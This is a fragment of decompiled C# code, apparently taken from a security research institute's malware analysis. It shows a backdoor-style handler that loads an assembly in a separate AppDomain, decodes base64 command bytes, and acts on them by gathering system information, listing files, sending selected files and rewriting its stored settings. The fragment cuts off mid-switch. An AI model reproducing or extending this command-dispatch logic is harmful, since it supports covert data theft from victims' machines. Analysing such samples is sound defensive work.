 private void Process(byte[] data)
{
ThreadPool.QueueUserWorkItem(delegate(object state)
{
try
{
AppDomain appDomain = AppDomain.CreateDomain("");
try
{
object obj = appDomain.CreateInstanceAndUnwrap(this.ASSEMBLY, this.TYPE);
byte[] array;
using (MemoryStream memoryStream = new MemoryStream())
{
this._settings.WriteTo(new BinaryWriter(memoryStream));
array = memoryStream.ToArray();
}
string text = obj.GetType().GetMethod(this.METHOD).Invoke(obj, new object[]
{
data,
new object[]
{
array
}
}).ToString();
if (!string.IsNullOrEmpty(text))
{
using (MemoryStream memoryStream2 = new MemoryStream(Convert.FromBase64String(text)))
{
BinaryReader binaryReader = new BinaryReader(memoryStream2);
while (memoryStream2.Position < memoryStream2.Length)
{
switch (binaryReader.ReadByte())
{
case 1:
this.WriteSysInfo();
continue;
case 2:
this.WriteFileListing();
continue;
case 3:
this.WriteSelectedFiles();
continue;
case 4:
this._settings.ReadFrom(binaryReader);
this._settings.Save();
continue;
安恒信息安全研究院